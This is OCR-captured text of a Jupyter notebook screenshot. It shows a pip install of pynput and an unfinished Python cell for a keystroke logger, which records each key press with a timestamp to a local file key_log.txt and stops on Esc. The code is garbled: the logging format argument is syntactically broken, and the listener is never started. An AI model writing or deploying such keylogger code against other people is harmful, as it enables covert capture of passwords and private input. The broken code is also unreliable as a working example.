 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint 36 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s' : '%(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False